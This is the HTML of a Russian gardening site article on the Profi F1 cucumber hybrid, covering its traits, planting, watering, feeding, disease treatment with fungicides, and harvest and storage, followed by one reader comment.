<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Ключевые особенности сорта</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Высаживание рассады в открытый грунт</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Выбор и подготовка участка</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Проращивание</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Посадка саженцев</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Способы ухода</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Поливочные процессы</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Подкормки</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Инфекции и паразиты</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Белая гниль</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Мучнистая роса</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">4.3</span> Серая гниль</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">5</span> Когда собирать и где хранить</a></li></ul></div><!--/noindex-->
<h2><span id="i">Ключевые особенности сорта</span></h2>
<p>Огурец Профи f1 – это гибрид с партенокарпическими кустиками, отличающийся ранним созреванием плодов, поскольку зеленцы сорта начинают собирать спустя 37-39 суток после проклевывания ростков.<br />
Среднерослые кустики огурца вырастают до 2,5 метров и обладают средней ветвистостью. Как и сорт <a href="https://sort-ogurets.ru/ultrarannij/bogatyrskaya-sila">Богатырская сила f1</a>, Профи отличается высокой продуктивностью: с каждого м2 собирают до 24 кг огурцов, обладающих следующими показателями:</p>
<ul>
<li>Длина огурца достигает 10 см и обладает цилиндрической формой;</li>
<li>Кожура зеленцов Профи насыщенного зеленого цвета с мелкими бугорочками и мелким, но умеренным белым опушением;</li>
<li>Мякоть плодов сорта хрустящая, не имеет пустых образований и плотная;</li>
<li>Вкусовые качества огурца: сочные, с привкусом свежести, без горчинки.</li>
</ul>
<h2><span id="i-2">Высаживание рассады в открытый грунт</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/5aJk.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/5aJk-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/5aJk.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5040 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5040" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/5aJk.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/5aJk.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/5aJk-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Посадка семян Профи f1 осуществляется, учитывая способ выращивания. Так, на рассаду семечки сорта высаживают с апреля, а посевным методом – с конца мая. При посадке в открытую почву важно убедиться, что земля прогрелась до 12 градусов.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-3">Выбор и подготовка участка</span></h3>
<p>Огурцы сорта рекомендуется выращивать на плодородной аэрированной почвосмеси. Как правило, под огурцы выбирают дерн с элементами компоста, торфа и песка. В подобной почвосмеси необходимо выращивать и рассаду сорта Профи.</p>
<p>Осенью, когда грядки освободились от предшественников сорта, почву очищают от ботвы и других сорняков и перекапывают. На зиму землю подкармливают навозом, чтобы к весне она была более питательной. Весной грядки рыхлят и приступают к посадке.</p>
<h3><span id="i-4">Проращивание</span></h3>
<p><img   alt="Проращивание семян огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/nSI8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/nSI8-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/nSI8.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5039 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5039" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/nSI8.jpg" alt="Проращивание семян огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/nSI8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/nSI8-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Перед посадкой семена выкладывают на марлю, заворачивают и увлажняют. Хранить в регулярно увлажняемой материи семечки сорта необходимо до появления маленьких росточков.</p>
<p>Выращивать рассаду Профи f1 следует в торфяных емкостях, диаметр которых не превышает 500 мл. Глубина задела семян огурца 1-2 см. После посадки почву увлажняют, а емкости убирают на подоконник, где будущие саженцы будут получать необходимое количество освещения.</p>
<p>Для успешного прорастания семян сорта, овощеводы советуют поддерживать в комнате температуру 25 градусов. Когда саженцы начнут всходить, температуру можно понизить до 18 градусов. Во время проращивания кустики Профи подкармливают нитроаммофоской и раствором органических компонентов.</p>
<h3><span id="i-5">Посадка саженцев</span></h3>
<p>На участок кустики огурца пересаживают в возрасте 20-25 суток, когда саженцы покроются 4-6 листочками. Посадка проводится с глубиной задела 5 см на расстоянии 3-4 кустика Профи f1 на каждый м2. После высаживания саженцев, грядки необходимо увлажнить теплой водой и укрыть плотной пленкой для успешной адаптации. Снимать пленку можно спустя неделю, когда будет видно, что кустики прижились и не завяли.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<h2><span id="i-6">Способы ухода</span></h2>
<p><img   alt="Уход за огурцами" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/Em.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/Em-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/Em.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5038 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5038" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/Em.jpg" alt="Уход за огурцами" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/Em.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/Em-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Главное требование для успешного возделывания каждой культуры – правильный уход. Так, чтобы огурцы Профи не завяли, не подвергались заболеваниям и отдавали вкусные и сочные зеленцы, овощеводы советуют придерживаться основ проведения поливочных процессов и подкормок.</p>
<h3><span id="i-7">Поливочные процессы</span></h3>
<p>Поливают огурцы сорта 1 раз в 2-3 дня. На каждый м2 рекомендуется выливать до 4 литров теплой жидкости, отстоянной на солнце. Процедуры должны проводиться в вечернее время, после захода солнца, придерживаясь рекомендаций поливать почву, не попадая на ботву кустиков сорта Профи.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-8">Подкормки</span></h3>
<p>Подкармливают растения огурца корневыми и внекорневыми способами, чередуя внесение органических и минеральных компонентов. Удобрять почву с кустиками сорта необходимо после полива, также наблюдая, чтобы раствор не попадал на листики Профи.</p>
<h2><span id="i-9">Инфекции и паразиты</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/fczip.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/fczip-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/fczip.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5041 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5041" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/fczip.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/fczip.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/fczip-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Гибрид Профи f1 славится крепким иммунитетом. Однако неправильный уход за растениями приводит к заражению кустиков сорта белой гнилью, мучнистой росой и серой гнилью.</p>
<h3><span id="i-10">Белая гниль</span></h3>
<p>Патология белая гниль часто появляется на саженцах культуры. Грибок может находиться в почве на протяжении длительного времени. Изначально кустики Профи покрываются пятнами влажной консистенции, а после, превращаются в наросты с обильным выделением слизи. Если кустики не обрабатывать, они погибают.</p>
<p>Для предотвращения заражения растения обрабатывают препаратами:</p>
<ul>
<li>«Топаз»;</li>
<li>«Оксихом».</li>
</ul>
<h3><span id="i-11">Мучнистая роса</span></h3>
<p>Наиболее распространенное и крайне опасное заболевание – мучнистая роса. Инфекция проявляется в виде образования плесени, вызывающей процессы гниения ботвы и самого огурца. На начальных стадиях кустики Профи обрабатывают химикатами:</p>
<ul>
<li>«Алирин»;</li>
<li>«Альбит»;</li>
<li>«Тиовит»;</li>
<li>«Раек»;</li>
<li>«Гамаир»;</li>
<li>«Байлетон».</li>
</ul>
<h3><span id="i-12">Серая гниль</span></h3>
<p>Периодически на огурцах начинает появляться обильный налет серого окраса, что свидетельствует о заражении растения Профи f1 серой гнилью. Первичные признаки заболевания демонстрируются светло-бурыми расплывчатыми пятнами. Со временем пораженные участки начинают гнить, провоцируя гибель куста огурца. Среди химикатов для обработки от патологии хорошо зарекомендовали себя препараты «Ровраль», «Хом» и «Байлетон».</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-13">Когда собирать и где хранить</span></h2>
<p><img   alt="Сбор огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/cVS.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/cVS-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/cVS.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5036 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5036" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/cVS.jpg" alt="Сбор огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/cVS.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/cVS-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Плоды Профи f1 желательно собирать по мере их созревания. Зачастую сбор урожая осуществляется ежедневно, либо через день. Важно дать огурцам сформироваться и наполниться сочностью.</p>
<p>Для хранения огурца сорта следует выбирать подвальные помещения (погреб, подвал), температура которых достигает 4 градусов тепла. Чтобы зеленцы Профи не подвергались процессам гниения, их складывают в емкости с небольшими отверстиями, способными пропускать кислород к плодам, расположенным в середине каждого ряда.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4991" class="post-ratings"  data-nonce="c06d7e8d0c"><img id="rating_4991_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4991, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4991_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4991, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4991_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4991, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4991_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4991, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4991_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4991, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4991_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4991, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4991_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4991, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4991_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4991, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4991_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4991, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4991_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4991, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_4991_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-4991-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Профи F1: описание сорта, отзывы, фото, посадка, уход">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-12-07">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1" style="display:none">Огурцы Профи f1 – гибридный сорт с высоким показателем продуктивности при культивации в суровых условиях</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурцы Профи f1 – гибридный сорт с высоким показателем продуктивности при культивации в суровых условиях" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/aa/98267b6474bfdaa_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/aa/98267b6474bfdaa_320x200.jpg" alt="Огурцы Профи f1 – гибридный сорт с высоким показателем продуктивности при культивации в суровых условиях"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Уникальный F1: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/97/51b43c050fff097_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/97/51b43c050fff097_150x95.jpg" width="150" height="95" alt="Огурцы Уникальный F1: характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-unikalnyj">Огурцы Уникальный F1: характеристика, правила посадки и способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/ed/b89f00f0993c1ed_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/ed/b89f00f0993c1ed_150x95.jpg" width="150" height="95" alt="Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-balalajka">Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Братишка f1 &#8212; характеристика и правила выращивания сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/2f5542dbdb05ba2_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/2f5542dbdb05ba2_150x95.jpg" width="150" height="95" alt="Огурцы Братишка f1 &#8212; характеристика и правила выращивания сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bratishka-f1">Огурцы Братишка f1 &#8212; характеристика и правила выращивания сорта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Престиж F1: характеристика, правила выращивания, отзывы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/48/f5caf68b5104148_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/48/f5caf68b5104148_150x95.jpg" width="150" height="95" alt="Огурцы Престиж F1: характеристика, правила выращивания, отзывы садоводов" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-prestizh">Огурцы Престиж F1: характеристика, правила выращивания, отзывы садоводов</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurtsy-profi-f1#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
		<div class="comment-title">Комментарии</div>
	<ul class="commentlist">
		<li id="comment-96">
    <div id="div-comment-96" class="comment byuser comment-author-sor-ogu67ets-2-2-2-2 bypostauthor even thread-even depth-1">
        <div class="gravatar"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>
        <div class="comment_content">
            <div class="cauthor">
                <span class="author_name"><span class="fn">Лидия (Росток-на-Дону)</span></span>
                <span class="comment_date"> | 7.12.2020 22:37 </span>
            </div>

            <div class="ctext">
                                <p>Огурцы Профи – один из самых продуктивных сортов, который отлично выращивается на шпалере. Побеги кустов обильно плодоносят, позволяя собирать урожай каждый день. В мякоти огурцов располагается немного семян, но они не подойдут для следующей посадки. Кожура плодов мягкая, но крепкая. Огурцы получаются сочными и хрустящими.</p>

                                <div class="reply">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-96' data-commentid="96" data-postid="4991" data-belowelement="div-comment-96" data-respondelement="respond" data-replyto="Комментарий к записи Лидия (Росток-на-Дону)" aria-label='Комментарий к записи Лидия (Росток-на-Дону)'>Ответить</a>                </div>
                            </div><!-- .ctext -->
        </div><!-- .comment_content -->
    </div>
</li><!-- #comment-## -->
	</ul>

	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
